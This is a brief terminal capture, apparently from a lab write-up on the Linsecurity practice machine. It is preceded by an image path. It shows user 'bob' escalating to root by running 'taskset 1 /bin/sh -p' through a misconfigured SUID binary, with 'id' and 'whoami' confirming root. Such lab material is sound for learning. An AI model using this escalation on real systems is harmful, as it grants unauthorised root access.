 bob@linsecurity:~$ taskset 1 /bin/sh -p
# id
uid=1000(bob) gid=1004(bob) euid=0(root) egid=0(root) groups=0(root),1004(bob)
# whoami
root
#